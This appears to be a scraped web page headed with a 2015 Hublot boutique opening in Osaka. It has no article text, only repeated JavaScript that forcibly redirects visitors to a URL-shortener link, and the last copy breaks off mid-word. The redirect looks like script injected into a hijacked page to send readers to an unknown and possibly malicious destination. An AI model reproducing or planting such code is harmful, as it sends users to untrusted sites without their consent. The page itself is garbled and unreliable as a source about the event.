
Hublot Boutique Osaka Grand Opening
June 26, 2015
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1"; window.locati
...